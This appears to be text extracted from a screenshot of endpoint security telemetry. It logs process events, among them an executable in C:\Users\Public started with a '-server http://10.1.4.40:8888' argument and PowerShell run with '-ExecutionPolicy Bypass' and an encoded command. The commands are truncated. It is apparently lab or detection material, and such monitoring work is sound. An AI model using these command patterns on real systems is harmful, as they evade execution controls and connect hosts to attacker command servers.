 NEW_PROCESS 2025-09-30 10:04:20
exe: C:\Users\Public\Client1.exe
cmd: "C:\Users\Public\Client1.exe" -server http://10.1.4.40:8888 -gr...
NEW_PROCESS ✓ 2025-09-30 11:24:16
exe: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
cmd: powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc ...
NEW_PROCESS ✓ 2025-09-30 11:24:16
exe: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
cmd: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.e...
TERMINATE_PROCESS 2025-09-30 11:24:18
pid: 9352
parent: 8008
NEW_DOCUMENT 2025-09-30 11:24:16
file: C:\Users\goadmin\AppData\Local\Temp\__PSScriptPolicyTest_r...
TERMINATE_PROCESS 2025-09-30 11:24:18
pid: 11248
parent: 9352